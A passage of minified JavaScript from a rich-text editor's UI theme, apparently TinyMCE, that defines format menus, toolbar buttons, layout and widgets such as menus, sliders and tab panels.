5",format:"h5"},{title:"Heading 6",format:"h6"}]},{title:"Inline",items:[{title:"Bold",icon:"bold",format:"bold"},{title:"Italic",icon:"italic",format:"italic"},{title:"Underline",icon:"underline",format:"underline"},{title:"Strikethrough",icon:"strikethrough",format:"strikethrough"},{title:"Superscript",icon:"superscript",format:"superscript"},{title:"Subscript",icon:"subscript",format:"subscript"},{title:"Code",icon:"code",format:"code"}]},{title:"Blocks",items:[{title:"Paragraph",format:"p"},{title:"Blockquote",format:"blockquote"},{title:"Div",format:"div"},{title:"Pre",format:"pre"}]},{title:"Alignment",items:[{title:"Left",icon:"alignleft",format:"alignleft"},{title:"Center",icon:"aligncenter",format:"aligncenter"},{title:"Right",icon:"alignright",format:"alignright"},{title:"Justify",icon:"alignjustify",format:"alignjustify"}]}],s=function(e){var i=[];if(e)return w.each(e,function(e){var t={text:e.title,icon:e.icon};if(e.items)t.menu=s(e.items);else{var n=e.format||"custom"+r++;e.format||(e.name=n,o.push(e)),t.format=n,t.cmd=e.cmd}i.push(t)}),i},(i=e).on("init",function(){w.each(o,function(e){i.formatter.register(e.name,e)})}),{type:"menu",items:i.settings.style_formats_merge?i.settings.style_formats?s(t.concat(i.settings.style_formats)):s(t):s(i.settings.style_formats||t),onPostRender:function(e){i.fire("renderFormatsMenu",{control:e.control})},itemDefaults:{preview:!0,textStyle:function(){if(this.settings.format)return i.formatter.getCssText(this.settings.format)},onPostRender:function(){var n=this;n.parent().on("show",function(){var e,t;(e=n.settings.format)&&(n.disabled(!i.formatter.canApply(e)),n.active(i.formatter.match(e))),(t=n.settings.cmd)&&n.active(i.queryCommandState(t))})},onclick:function(){this.settings.format&&Ti(i,this.settings.format)(),this.settings.cmd&&i.execCommand(this.settings.cmd)}}});n=u,e.addMenuItem("formats",{text:"Formats",menu:n}),l=u,(a=e).addButton("styleselect",{type:"menubutton",text:"Formats",menu:l,onShowMenu:function(){a.settings.style_formats_autohide&&zi(a,this.menu)}})},Ui=function(n,e){return function(){var r,o,s,t=[];return w.each(e,function(e){t.push({text:e[0],value:e[1],textStyle:function(){return n.formatter.getCssText(e[1])}})}),{type:"listbox",text:e[0][0],values:t,fixedWidth:!0,onselect:function(e){if(e.control){var t=e.control.value();Ti(n,t)()}},onPostRender:(r=n,o=t,function(){var t=this;r.on("nodeChange",function(e){var n=r.formatter,i=null;w.each(e.parents,function(t){if(w.each(o,function(e){if(s?n.matchNode(t,s,{value:e.value})&&(i=e.value):n.matchNode(t,e.value)&&(i=e.value),i)return!1}),i)return!1}),t.value(i)})})}}},Vi=function(e){var t,n,i=function(e){for(var t=(e=e.replace(/;$/,"").split(";")).length;t--;)e[t]=e[t].split("=");return e}(e.settings.block_formats||"Paragraph=p;Heading 1=h1;Heading 2=h2;Heading 3=h3;Heading 4=h4;Heading 5=h5;Heading 6=h6;Preformatted=pre");e.addMenuItem("blockformats",{text:"Blocks",menu:(t=e,n=i,w.map(n,function(e){return{text:e[0],onclick:Ti(t,e[1]),textStyle:function(){return t.formatter.getCssText(e[1])}}}))}),e.addButton("formatselect",Ui(e,i))},Yi=function(t,e){var n,i;if("string"==typeof e)i=e.split(" ");else if(w.isArray(e))return function(e){for(var t=[],n=0,i=e.length;n<i;++n){if(!Array.prototype.isPrototypeOf(e[n]))throw new Error("Arr.flatten item "+n+" was not an array, input: "+e);te.apply(t,e[n])}return t}(w.map(e,function(e){return Yi(t,e)}));return n=w.grep(i,function(e){return"|"===e||e in t.menuItems}),w.map(n,function(e){return"|"===e?{text:"-"}:t.menuItems[e]})},$i=function(e){return e&&"-"===e.text},Xi=function(e){var t=K(e,function(e,t,n){return!$i(e)||!$i(n[t-1])});return K(t,function(e,t,n){return!$i(e)||0<t&&t<n.length-1})},qi=function(e){var t,n,i,r,o=e.settings.insert_button_items;return Xi(o?Yi(e,o):(t=e,n="insert",i=[{text:"-"}],r=w.grep(t.menuItems,function(e){return e.context===n}),w.each(r,function(e){"before"===e.separator&&i.push({text:"|"}),e.prependToContext?i.unshift(e):i.push(e),"after"===e.separator&&i.push({text:"|"})}),i))},ji=function(e){var t;(t=e).addButton("insert",{type:"menubutton",icon:"insert",menu:[],oncreatemenu:function(){this.menu.add(qi(t)),this.menu.renderNew()}})},Ji=function(e){var n,i,r;n=e,w.each({bold:"Bold",italic:"Italic",underline:"Underline",strikethrough:"Strikethrough",subscript:"Subscript",superscript:"Superscript"},function(e,t){n.addButton(t,{active:!1,tooltip:e,onPostRender:Si(n,t),onclick:Ti(n,t)})}),i=e,w.each({outdent:["Decrease indent","Outdent"],indent:["Increase indent","Indent"],cut:["Cut","Cut"],copy:["Copy","Copy"],paste:["Paste","Paste"],help:["Help","mceHelp"],selectall:["Select all","SelectAll"],visualaid:["Visual aids","mceToggleVisualAid"],newdocument:["New document","mceNewDocument"],removeformat:["Clear formatting","RemoveFormat"],remove:["Remove","Delete"]},function(e,t){i.addButton(t,{tooltip:e[0],cmd:e[1]})}),r=e,w.each({blockquote:["Blockquote","mceBlockQuote"],subscript:["Subscript","Subscript"],superscript:["Superscript","Superscript"]},function(e,t){r.addButton(t,{active:!1,tooltip:e[0],cmd:e[1],onPostRender:Si(r,t)})})},Gi=function(e){var n;Ji(e),n=e,w.each({bold:["Bold","Bold","Meta+B"],italic:["Italic","Italic","Meta+I"],underline:["Underline","Underline","Meta+U"],strikethrough:["Strikethrough","Strikethrough"],subscript:["Subscript","Subscript"],superscript:["Superscript","Superscript"],removeformat:["Clear formatting","RemoveFormat"],newdocument:["New document","mceNewDocument"],cut:["Cut","Cut","Meta+X"],copy:["Copy","Copy","Meta+C"],paste:["Paste","Paste","Meta+V"],selectall:["Select all","SelectAll","Meta+A"]},function(e,t){n.addMenuItem(t,{text:e[0],icon:t,shortcut:e[2],cmd:e[1]})}),n.addMenuItem("codeformat",{text:"Code",icon:"code",onclick:Ti(n,"code")})},Ki=function(n,i){return function(){var e=this,t=function(){var e="redo"===i?"hasRedo":"hasUndo";return!!n.undoManager&&n.undoManager[e]()};e.disabled(!t()),n.on("Undo Redo AddUndo TypingUndo ClearUndos SwitchMode",function(){e.disabled(n.readonly||!t())})}},Zi=function(e){var t,n;(t=e).addMenuItem("undo",{text:"Undo",icon:"undo",shortcut:"Meta+Z",onPostRender:Ki(t,"undo"),cmd:"undo"}),t.addMenuItem("redo",{text:"Redo",icon:"redo",shortcut:"Meta+Y",onPostRender:Ki(t,"redo"),cmd:"redo"}),(n=e).addButton("undo",{tooltip:"Undo",onPostRender:Ki(n,"undo"),cmd:"undo"}),n.addButton("redo",{tooltip:"Redo",onPostRender:Ki(n,"redo"),cmd:"redo"})},Qi=function(e){var t,n;(t=e).addMenuItem("visualaid",{text:"Visual aids",selectable:!0,onPostRender:(n=t,function(){var t=this;n.on("VisualAid",function(e){t.active(e.hasVisual)}),t.active(n.hasVisual)}),cmd:"mceToggleVisualAid"})},er={setup:function(e){var t;e.rtl&&(st.rtl=!0),e.on("mousedown",function(){kt.hideAll()}),(t=e).settings.ui_container&&(fe.container=ki(gn.fromDom(document.body),t.settings.ui_container).fold(k(null),function(e){return e.dom()})),Wt.tooltips=!fe.iOS,st.translate=function(e){return h.translate(e)},Vi(e),Mi(e),Gi(e),Zi(e),Li(e),Wi(e),Fi(e),Qi(e),ji(e)}},tr=qt.extend({recalc:function(e){var t,n,i,r,o,s,a,l,u,c,d,f,h,m,g,p,v,b,y,x,w,_,C,R,E,k,T,H,S=[],M=[];t=e.settings,r=e.items().filter(":visible"),o=e.layoutRect(),i=t.columns||Math.ceil(Math.sqrt(r.length)),n=Math.ceil(r.length/i),b=t.spacingH||t.spacing||0,y=t.spacingV||t.spacing||0,x=t.alignH||t.align,w=t.alignV||t.align,p=e.paddingBox,H="reverseRows"in t?t.reverseRows:e.isRtl(),x&&"string"==typeof x&&(x=[x]),w&&"string"==typeof w&&(w=[w]);for(d=0;d<i;d++)S.push(0);for(f=0;f<n;f++)M.push(0);for(f=0;f<n;f++)for(d=0;d<i&&(c=r[f*i+d]);d++)R=(u=c.layoutRect()).minW,E=u.minH,S[d]=R>S[d]?R:S[d],M[f]=E>M[f]?E:M[f];for(k=o.innerW-p.left-p.right,d=_=0;d<i;d++)_+=S[d]+(0<d?b:0),k-=(0<d?b:0)+S[d];for(T=o.innerH-p.top-p.bottom,f=C=0;f<n;f++)C+=M[f]+(0<f?y:0),T-=(0<f?y:0)+M[f];if(_+=p.left+p.right,C+=p.top+p.bottom,(l={}).minW=_+(o.w-o.innerW),l.minH=C+(o.h-o.innerH),l.contentW=l.minW-o.deltaW,l.contentH=l.minH-o.deltaH,l.minW=Math.min(l.minW,o.maxW),l.minH=Math.min(l.minH,o.maxH),l.minW=Math.max(l.minW,o.startMinWidth),l.minH=Math.max(l.minH,o.startMinHeight),!o.autoResize||l.minW===o.minW&&l.minH===o.minH){var N;o.autoResize&&((l=e.layoutRect(l)).contentW=l.minW-o.deltaW,l.contentH=l.minH-o.deltaH),N="start"===t.packV?0:0<T?Math.floor(T/n):0;var P=0,D=t.flexWidths;if(D)for(d=0;d<D.length;d++)P+=D[d];else P=i;var W=k/P;for(d=0;d<i;d++)S[d]+=D?D[d]*W:W;for(m=p.top,f=0;f<n;f++){for(h=p.left,a=M[f]+N,d=0;d<i&&(c=r[H?f*i+i-1-d:f*i+d]);d++)g=c.settings,u=c.layoutRect(),s=Math.max(S[d],u.startMinWidth),u.x=h,u.y=m,"center"===(v=g.alignH||(x?x[d]||x[0]:null))?u.x=h+s/2-u.w/2:"right"===v?u.x=h+s-u.w:"stretch"===v&&(u.w=s),"center"===(v=g.alignV||(w?w[d]||w[0]:null))?u.y=m+a/2-u.h/2:"bottom"===v?u.y=m+a-u.h:"stretch"===v&&(u.h=a),c.layoutRect(u),h+=s+b,c.recalc&&c.recalc();m+=a+y}}else if(l.w=l.minW,l.h=l.minH,e.layoutRect(l),this.recalc(e),null===e._lastRect){var O=e.parent();O&&(O._lastRect=null,O.recalc())}}}),nr=Wt.extend({renderHtml:function(){var e=this;return e.classes.add("iframe"),e.canFocus=!1,'<iframe id="'+e._id+'" class="'+e.classes+'" tabindex="-1" src="'+(e.settings.url||"javascript:''")+'" frameborder="0"></iframe>'},src:function(e){this.getEl().src=e},html:function(e,t){var n=this,i=this.getEl().contentWindow.document.body;return i?(i.innerHTML=e,t&&t()):u.setTimeout(function(){n.html(e)}),this}}),ir=Wt.extend({init:function(e){this._super(e),this.classes.add("widget").add("infobox"),this.canFocus=!1},severity:function(e){this.classes.remove("error"),this.classes.remove("warning"),this.classes.remove("success"),this.classes.add(e)},help:function(e){this.state.set("help",e)},renderHtml:function(){var e=this,t=e.classPrefix;return'<div id="'+e._id+'" class="'+e.classes+'"><div id="'+e._id+'-body">'+e.encode(e.state.get("text"))+'<button role="button" tabindex="-1"><i class="'+t+"ico "+t+'i-help"></i></button></div></div>'},bindStates:function(){var t=this;return t.state.on("change:text",function(e){t.getEl("body").firstChild.data=t.encode(e.value),t.state.get("rendered")&&t.updateLayoutRect()}),t.state.on("change:help",function(e){t.classes.toggle("has-help",e.value),t.state.get("rendered")&&t.updateLayoutRect()}),t._super()}}),rr=Wt.extend({init:function(e){var t=this;t._super(e),t.classes.add("widget").add("label"),t.canFocus=!1,e.multiline&&t.classes.add("autoscroll"),e.strong&&t.classes.add("strong")},initLayoutRect:function(){var e=this,t=e._super();return e.settings.multiline&&(Ce.getSize(e.getEl()).width>t.maxW&&(t.minW=t.maxW,e.classes.add("multiline")),e.getEl().style.width=t.minW+"px",t.startMinH=t.h=t.minH=Math.min(t.maxH,Ce.getSize(e.getEl()).height)),t},repaint:function(){return this.settings.multiline||(this.getEl().style.lineHeight=this.layoutRect().h+"px"),this._super()},severity:function(e){this.classes.remove("error"),this.classes.remove("warning"),this.classes.remove("success"),this.classes.add(e)},renderHtml:function(){var e,t,n=this,i=n.settings.forId,r=n.settings.html?n.settings.html:n.encode(n.state.get("text"));return!i&&(t=n.settings.forName)&&(e=n.getRoot().find("#"+t)[0])&&(i=e._id),i?'<label id="'+n._id+'" class="'+n.classes+'"'+(i?' for="'+i+'"':"")+">"+r+"</label>":'<span id="'+n._id+'" class="'+n.classes+'">'+r+"</span>"},bindStates:function(){var t=this;return t.state.on("change:text",function(e){t.innerHtml(t.encode(e.value)),t.state.get("rendered")&&t.updateLayoutRect()}),t._super()}}),or=ct.extend({Defaults:{role:"toolbar",layout:"flow"},init:function(e){this._super(e),this.classes.add("toolbar")},postRender:function(){return this.items().each(function(e){e.classes.add("toolbar-item")}),this._super()}}),sr=or.extend({Defaults:{role:"menubar",containerCls:"menubar",ariaRoot:!0,defaults:{type:"menubutton"}}}),ar=jt.extend({init:function(e){var t=this;t._renderOpen=!0,t._super(e),e=t.settings,t.classes.add("menubtn"),e.fixedWidth&&t.classes.add("fixed-width"),t.aria("haspopup",!0),t.state.set("menu",e.menu||t.render())},showMenu:function(e){var t,n=this;if(n.menu&&n.menu.visible()&&!1!==e)return n.hideMenu();n.menu||(t=n.state.get("menu")||[],n.classes.add("opened"),t.length?t={type:"menu",animate:!0,items:t}:(t.type=t.type||"menu",t.animate=!0),t.renderTo?n.menu=t.parent(n).show().renderTo():n.menu=b.create(t).parent(n).renderTo(),n.fire("createmenu"),n.menu.reflow(),n.menu.on("cancel",function(e){e.control.parent()===n.menu&&(e.stopPropagation(),n.focus(),n.hideMenu())}),n.menu.on("select",function(){n.focus()}),n.menu.on("show hide",function(e){e.control===n.menu&&(n.activeMenu("show"===e.type),n.classes.toggle("opened","show"===e.type)),n.aria("expanded","show"===e.type)}).fire("show")),n.menu.show(),n.menu.layoutRect({w:n.layoutRect().w}),n.menu.repaint(),n.menu.moveRel(n.getEl(),n.isRtl()?["br-tr","tr-br"]:["bl-tl","tl-bl"]),n.fire("showmenu")},hideMenu:function(){this.menu&&(this.menu.items().each(function(e){e.hideMenu&&e.hideMenu()}),this.menu.hide())},activeMenu:function(e){this.classes.toggle("active",e)},renderHtml:function(){var e,t=this,n=t._id,i=t.classPrefix,r=t.settings.icon,o=t.state.get("text"),s="";return(e=t.settings.image)?(r="none","string"!=typeof e&&(e=window.getSelection?e[0]:e[1]),e=" style=\"background-image: url('"+e+"')\""):e="",o&&(t.classes.add("btn-has-text"),s='<span class="'+i+'txt">'+t.encode(o)+"</span>"),r=t.settings.icon?i+"ico "+i+"i-"+r:"",t.aria("role",t.parent()instanceof sr?"menuitem":"button"),'<div id="'+n+'" class="'+t.classes+'" tabindex="-1" aria-labelledby="'+n+'"><button id="'+n+'-open" role="presentation" type="button" tabindex="-1">'+(r?'<i class="'+r+'"'+e+"></i>":"")+s+' <i class="'+i+'caret"></i></button></div>'},postRender:function(){var r=this;return r.on("click",function(e){e.control===r&&function(e,t){for(;e;){if(t===e)return!0;e=e.parentNode}return!1}(e.target,r.getEl())&&(r.focus(),r.showMenu(!e.aria),e.aria&&r.menu.items().filter(":visible")[0].focus())}),r.on("mouseenter",function(e){var t,n=e.control,i=r.parent();n&&i&&n instanceof ar&&n.parent()===i&&(i.items().filter("MenuButton").each(function(e){e.hideMenu&&e!==n&&(e.menu&&e.menu.visible()&&(t=!0),e.hideMenu())}),t&&(n.focus(),n.showMenu()))}),r._super()},bindStates:function(){var e=this;return e.state.on("change:menu",function(){e.menu&&e.menu.remove(),e.menu=null}),e._super()},remove:function(){this._super(),this.menu&&this.menu.remove()}}),lr=kt.extend({Defaults:{defaultType:"menuitem",border:1,layout:"stack",role:"application",bodyRole:"menu",ariaRoot:!0},init:function(e){if(e.autohide=!0,e.constrainToViewport=!0,"function"==typeof e.items&&(e.itemsFactory=e.items,e.items=[]),e.itemDefaults)for(var t=e.items,n=t.length;n--;)t[n]=w.extend({},e.itemDefaults,t[n]);this._super(e),this.classes.add("menu"),e.animate&&11!==fe.ie&&this.classes.add("animate")},repaint:function(){return this.classes.toggle("menu-align",!0),this._super(),this.getEl().style.height="",this.getEl("body").style.height="",this},cancel:function(){this.hideAll(),this.fire("select")},load:function(){var t,n=this;function i(){n.throbber&&(n.throbber.hide(),n.throbber=null)}n.settings.itemsFactory&&(n.throbber||(n.throbber=new Mt(n.getEl("body"),!0),0===n.items().length?(n.throbber.show(),n.fire("loading")):n.throbber.show(100,function(){n.items().remove(),n.fire("loading")}),n.on("hide close",i)),n.requestTime=t=(new Date).getTime(),n.settings.itemsFactory(function(e){0!==e.length?n.requestTime===t&&(n.getEl().style.width="",n.getEl("body").style.width="",i(),n.items().remove(),n.getEl("body").innerHTML="",n.add(e),n.renderNew(),n.fire("loaded")):n.hide()}))},hideAll:function(){return this.find("menuitem").exec("hideMenu"),this._super()},preRender:function(){var n=this;return n.items().each(function(e){var t=e.settings;if(t.icon||t.image||t.selectable)return!(n._hasIcons=!0)}),n.settings.itemsFactory&&n.on("postrender",function(){n.settings.itemsFactory&&n.load()}),n.on("show hide",function(e){e.control===n&&("show"===e.type?u.setTimeout(function(){n.classes.add("in")},0):n.classes.remove("in"))}),n._super()}}),ur=ar.extend({init:function(i){var t,r,o,n,s=this;s._super(i),i=s.settings,s._values=t=i.values,t&&("undefined"!=typeof i.value&&function e(t){for(var n=0;n<t.length;n++){if(r=t[n].selected||i.value===t[n].value)return o=o||t[n].text,s.state.set("value",t[n].value),!0;if(t[n].menu&&e(t[n].menu))return!0}}(t),!r&&0<t.length&&(o=t[0].text,s.state.set("value",t[0].value)),s.state.set("menu",t)),s.state.set("text",i.text||o),s.classes.add("listbox"),s.on("select",function(e){var t=e.control;n&&(e.lastControl=n),i.multiple?t.active(!t.active()):s.value(e.control.value()),n=t})},value:function(t){return 0===arguments.length?this.state.get("value"):(void 0===t||(this.settings.values?0<w.grep(this.settings.values,function(e){return e.value===t}).length?this.state.set("value",t):null===t&&this.state.set("value",null):this.state.set("value",t)),this)},bindStates:function(){var i=this;return i.on("show",function(e){var t,n;t=e.control,n=i.value(),t instanceof lr&&t.items().each(function(e){e.hasMenus()||e.active(e.value()===n)})}),i.state.on("change:value",function(t){var n=function e(t,n){var i;if(t)for(var r=0;r<t.length;r++){if(t[r].value===n)return t[r];if(t[r].menu&&(i=e(t[r].menu,n)))return i}}(i.state.get("menu"),t.value);n?i.text(n.text):i.text(i.settings.text)}),i._super()}}),cr=Wt.extend({Defaults:{border:0,role:"menuitem"},init:function(e){var t,n=this;n._super(e),e=n.settings,n.classes.add("menu-item"),e.menu&&n.classes.add("menu-item-expand"),e.preview&&n.classes.add("menu-item-preview"),"-"!==(t=n.state.get("text"))&&"|"!==t||(n.classes.add("menu-item-sep"),n.aria("role","separator"),n.state.set("text","-")),e.selectable&&(n.aria("role","menuitemcheckbox"),n.classes.add("menu-item-checkbox"),e.icon="selected"),e.preview||e.selectable||n.classes.add("menu-item-normal"),n.on("mousedown",function(e){e.preventDefault()}),e.menu&&!e.ariaHideMenu&&n.aria("haspopup",!0)},hasMenus:function(){return!!this.settings.menu},showMenu:function(){var t,n=this,e=n.settings,i=n.parent();if(i.items().each(function(e){e!==n&&e.hideMenu()}),e.menu){(t=n.menu)?t.show():((t=e.menu).length?t={type:"menu",items:t}:t.type=t.type||"menu",i.settings.itemDefaults&&(t.itemDefaults=i.settings.itemDefaults),(t=n.menu=b.create(t).parent(n).renderTo()).reflow(),t.on("cancel",function(e){e.stopPropagation(),n.focus(),t.hide()}),t.on("show hide",function(e){e.control.items&&e.control.items().each(function(e){e.active(e.settings.selected)})}).fire("show"),t.on("hide",function(e){e.control===t&&n.classes.remove("selected")}),t.submenu=!0),t._parentMenu=i,t.classes.add("menu-sub");var r=t.testMoveRel(n.getEl(),n.isRtl()?["tl-tr","bl-br","tr-tl","br-bl"]:["tr-tl","br-bl","tl-tr","bl-br"]);t.moveRel(n.getEl(),r),r="menu-sub-"+(t.rel=r),t.classes.remove(t._lastRel).add(r),t._lastRel=r,n.classes.add("selected"),n.aria("expanded",!0)}},hideMenu:function(){var e=this;return e.menu&&(e.menu.items().each(function(e){e.hideMenu&&e.hideMenu()}),e.menu.hide(),e.aria("expanded",!1)),e},renderHtml:function(){var e,t=this,n=t._id,i=t.settings,r=t.classPrefix,o=t.state.get("text"),s=t.settings.icon,a="",l=i.shortcut,u=t.encode(i.url);function c(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function d(e){var t=i.match||"";return t?e.replace(new RegExp(c(t),"gi"),function(e){return"!mce~match["+e+"]mce~match!"}):e}function f(e){return e.replace(new RegExp(c("!mce~match["),"g"),"<b>").replace(new RegExp(c("]mce~match!"),"g"),"</b>")}return s&&t.parent().classes.add("menu-has-icons"),i.image&&(a=" style=\"background-image: url('"+i.image+"')\""),l&&(l=function(e){var t,n,i={};for(i=fe.mac?{alt:"&#x2325;",ctrl:"&#x2318;",shift:"&#x21E7;",meta:"&#x2318;"}:{meta:"Ctrl"},e=e.split("+"),t=0;t<e.length;t++)(n=i[e[t].toLowerCase()])&&(e[t]=n);return e.join("+")}(l)),s=r+"ico "+r+"i-"+(t.settings.icon||"none"),e="-"!==o?'<i class="'+s+'"'+a+"></i>\xa0":"",o=f(t.encode(d(o))),u=f(t.encode(d(u))),'<div id="'+n+'" class="'+t.classes+'" tabindex="-1">'+e+("-"!==o?'<span id="'+n+'-text" class="'+r+'text">'+o+"</span>":"")+(l?'<div id="'+n+'-shortcut" class="'+r+'menu-shortcut">'+l+"</div>":"")+(i.menu?'<div class="'+r+'caret"></div>':"")+(u?'<div class="'+r+'menu-item-link">'+u+"</div>":"")+"</div>"},postRender:function(){var t=this,n=t.settings,e=n.textStyle;if("function"==typeof e&&(e=e.call(this)),e){var i=t.getEl("text");i&&(i.setAttribute("style",e),t._textStyle=e)}return t.on("mouseenter click",function(e){e.control===t&&(n.menu||"click"!==e.type?(t.showMenu(),e.aria&&t.menu.focus(!0)):(t.fire("select"),u.requestAnimationFrame(function(){t.parent().hideAll()})))}),t._super(),t},hover:function(){return this.parent().items().each(function(e){e.classes.remove("selected")}),this.classes.toggle("selected",!0),this},active:function(e){return function(e,t){var n=e._textStyle;if(n){var i=e.getEl("text");i.setAttribute("style",n),t&&(i.style.color="",i.style.backgroundColor="")}}(this,e),void 0!==e&&this.aria("checked",e),this._super(e)},remove:function(){this._super(),this.menu&&this.menu.remove()}}),dr=Kt.extend({Defaults:{classes:"radio",role:"radio"}}),fr=Wt.extend({renderHtml:function(){var e=this,t=e.classPrefix;return e.classes.add("resizehandle"),"both"===e.settings.direction&&e.classes.add("resizehandle-both"),e.canFocus=!1,'<div id="'+e._id+'" class="'+e.classes+'"><i class="'+t+"ico "+t+'i-resize"></i></div>'},postRender:function(){var t=this;t._super(),t.resizeDragHelper=new ft(this._id,{start:function(){t.fire("ResizeStart")},drag:function(e){"both"!==t.settings.direction&&(e.deltaX=0),t.fire("Resize",e)},stop:function(){t.fire("ResizeEnd")}})},remove:function(){return this.resizeDragHelper&&this.resizeDragHelper.destroy(),this._super()}});function hr(e){var t="";if(e)for(var n=0;n<e.length;n++)t+='<option value="'+e[n]+'">'+e[n]+"</option>";return t}var mr=Wt.extend({Defaults:{classes:"selectbox",role:"selectbox",options:[]},init:function(e){var n=this;n._super(e),n.settings.size&&(n.size=n.settings.size),n.settings.options&&(n._options=n.settings.options),n.on("keydown",function(e){var t;13===e.keyCode&&(e.preventDefault(),n.parents().reverse().each(function(e){if(e.toJSON)return t=e,!1}),n.fire("submit",{data:t.toJSON()}))})},options:function(e){return arguments.length?(this.state.set("options",e),this):this.state.get("options")},renderHtml:function(){var e,t=this,n="";return e=hr(t._options),t.size&&(n=' size = "'+t.size+'"'),'<select id="'+t._id+'" class="'+t.classes+'"'+n+">"+e+"</select>"},bindStates:function(){var t=this;return t.state.on("change:options",function(e){t.getEl().innerHTML=hr(e.value)}),t._super()}});function gr(e,t,n){return e<t&&(e=t),n<e&&(e=n),e}function pr(e,t,n){e.setAttribute("aria-"+t,n)}function vr(e,t){var n,i,r,o,s;"v"===e.settings.orientation?(r="top",i="height",n="h"):(r="left",i="width",n="w"),s=e.getEl("handle"),o=((e.layoutRect()[n]||100)-Ce.getSize(s)[i])*((t-e._minValue)/(e._maxValue-e._minValue))+"px",s.style[r]=o,s.style.height=e.layoutRect().h+"px",pr(s,"valuenow",t),pr(s,"valuetext",""+e.settings.previewFilter(t)),pr(s,"valuemin",e._minValue),pr(s,"valuemax",e._maxValue)}var br=Wt.extend({init:function(e){var t=this;e.previewFilter||(e.previewFilter=function(e){return Math.round(100*e)/100}),t._super(e),t.classes.add("slider"),"v"===e.orientation&&t.classes.add("vertical"),t._minValue=X(e.minValue)?e.minValue:0,t._maxValue=X(e.maxValue)?e.maxValue:100,t._initValue=t.state.get("value")},renderHtml:function(){var e=this._id,t=this.classPrefix;return'<div id="'+e+'" class="'+this.classes+'"><div id="'+e+'-handle" class="'+t+'slider-handle" role="slider" tabindex="-1"></div></div>'},reset:function(){this.value(this._initValue).repaint()},postRender:function(){var e,t,n,i,r,o,s,a,l,u,c,d,f,h,m=this;e=m._minValue,t=m._maxValue,"v"===m.settings.orientation?(n="screenY",i="top",r="height",o="h"):(n="screenX",i="left",r="width",o="w"),m._super(),function(o,s){function t(e){var t,n,i,r;t=gr(t=(((t=m.value())+(r=n=o))/((i=s)-r)+.05*e)*(i-n)-n,o,s),m.value(t),m.fire("dragstart",{value:t}),m.fire("drag",{value:t}),m.fire("dragend",{value:t})}m.on("keydown",function(e){switch(e.keyCode){case 37:case 38:t(-1);break;case 39:case 40:t(1)}})}(e,t),s=e,a=t,l=m.getEl("handle"),m._dragHelper=new ft(m._id,{handle:m._id+"-handle",start:function(e){u=e[n],c=parseInt(m.getEl("handle").style[i],10),d=(m.layoutRect()[o]||100)-Ce.getSize(l)[r],m.fire("dragstart",{value:h})},drag:function(e){var t=e[n]-u;f=gr(c+t,0,d),l.style[i]=f+"px",h=s+f/d*(a-s),m.value(h),m.tooltip().text(""+m.settings.previewFilter(h)).show().moveRel(l,"bc tc"),m.fire("drag",{value:h})},stop:function(){m.tooltip().hide(),m.fire("dragend",{value:h})}})},repaint:function(){this._super(),vr(this,this.value())},bindStates:function(){var t=this;return t.state.on("change:value",function(e){vr(t,e.value)}),t._super()}}),yr=Wt.extend({renderHtml:function(){return this.classes.add("spacer"),this.canFocus=!1,'<div id="'+this._id+'" class="'+this.classes+'"></div>'}}),xr=ar.extend({Defaults:{classes:"widget btn splitbtn",role:"button"},repaint:function(){var e,t,n=this.getEl(),i=this.layoutRect();return this._super(),e=n.firstChild,t=n.lastChild,we(e).css({width:i.w-Ce.getSize(t).width,height:i.h-2}),we(t).css({height:i.h-2}),this},activeMenu:function(e){we(this.getEl().lastChild).toggleClass(this.classPrefix+"active",e)},renderHtml:function(){var e,t,n=this,i=n._id,r=n.classPrefix,o=n.state.get("icon"),s=n.state.get("text"),a=n.settings,l="";return(e=a.image)?(o="none","string"!=typeof e&&(e=window.getSelection?e[0]:e[1]),e=" style=\"background-image: url('"+e+"')\""):e="",o=a.icon?r+"ico "+r+"i-"+o:"",s&&(n.classes.add("btn-has-text"),l='<span class="'+r+'txt">'+n.encode(s)+"</span>"),t="boolean"==typeof a.active?' aria-pressed="'+a.active+'"':"",'<div id="'+i+'" class="'+n.classes+'" role="button"'+t+' tabindex="-1"><button type="button" hidefocus="1" tabindex="-1">'+(o?'<i class="'+o+'"'+e+"></i>":"")+l+'</button><button type="button" class="'+r+'open" hidefocus="1" tabindex="-1">'+(n._menuBtnText?(o?"\xa0":"")+n._menuBtnText:"")+' <i class="'+r+'caret"></i></button></div>'},postRender:function(){var n=this.settings.onclick;return this.on("click",function(e){var t=e.target;if(e.control===this)for(;t;){if(e.aria&&"down"!==e.aria.key||"BUTTON"===t.nodeName&&-1===t.className.indexOf("open"))return e.stopImmediatePropagation(),void(n&&n.call(this,e));t=t.parentNode}}),delete this.settings.onclick,this._super()}}),wr=Ei.extend({Defaults:{containerClass:"stack-layout",controlClass:"stack-layout-item",endClass:"break"},isNative:function(){return!0}}),_r=bt.extend({Defaults:{layout:"absolute",defaults:{type:"panel"}},activateTab:function(n){var e;this.activeTabId&&(e=this.getEl(this.activeTabId),we(e).removeClass(this.classPrefix+"active"),e.setAttribute("aria-selected","false")),this.activeTabId="t"+n,(e=this.getEl("t"+n)).setAttribute("aria-selected","true"),we(e).addClass(this.classPrefix+"active"),this.items()[n].show().fire("showtab"),this.reflow(),this.items().each(function(e,t){n!==t&&e.hide()})},renderHtml:function(){var i=this,e=i._layout,r="",o=i.classPrefix;return i.preRender(),e.preRender(i),i.items().each(function(e,t){var n=i._id+"-t"+t;e.aria("role","tabpanel"),e.aria("labelledby",n),r+='<div id="'+n+'" class="'+o+'tab" unselectable="on" role="tab" aria-controls="'+e._id+'" aria-selected="false" tabIndex="-1">'+i.encode(e.settings.title)+"</div>"}),'<div id="'+i._id+'" class="'+i.classes+'" hidefocus="1" tabindex="-1"><div id="'+i._id+'-head" class="'+o+'tabs" role="tablist">'+r+'</div><div id="'+i._id+'-body" class="'+i.bodyClasses+'">'+e.renderHtml(i)+"</div></div>"},postRender:function(){var i=this;i._super(),i.settings.activeTab=i.settings.activeTab||0,i.activateTab(i.settings.activeTab),this.on("click",function(e){var t=e.target.parentNode;if(t&&t.id===i._id+"-head")for(var n=t.childNodes.length;n--;)t.childNodes[n]===e.target&&i.activateTab(n)})},initLayoutRect:function(){var e,t,n,i=this;t=(t=Ce.getSize(i.getEl("head")).width)<0?0:t,n=0,i.items().each(function(e){t=Math.max(t,e.layoutRect().minW),n=Math.max(n,e.layoutRect().minH)}),i.items().each(function(e){e.settings.x=0,e.settings.y=0,e.settings.w=t,e.settings.h=n,e.layoutRect({x:0,y:0,w:t,h:n})});var r=Ce.getSize(i.getEl("head")).height;return 